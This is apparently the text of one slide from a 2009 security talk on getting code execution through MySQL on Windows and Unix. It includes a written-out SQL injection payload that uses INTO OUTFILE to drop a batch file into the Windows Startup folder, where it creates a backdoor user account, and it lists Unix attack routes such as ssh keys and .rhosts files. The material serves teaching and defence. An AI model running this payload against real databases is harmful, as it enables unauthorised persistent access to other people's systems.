Code execution with Mysql…continued
windows + php
PHP code execution generally restricted under windows
Warning: system() [function.system]: Unable to fork
insufficient permissions to execute system calls in the web server environment.
select ‘net user pwned pwn3d /add’ into outfile ‘C:\Documents and Settings\All Users\Start Menu\Programs\Startup\pwned.bat’
Unix:
ssh public/private Keys,
.rhosts file
weak permissions e.g. apache with mod_userdir
14
Wednesday, 22 April 2009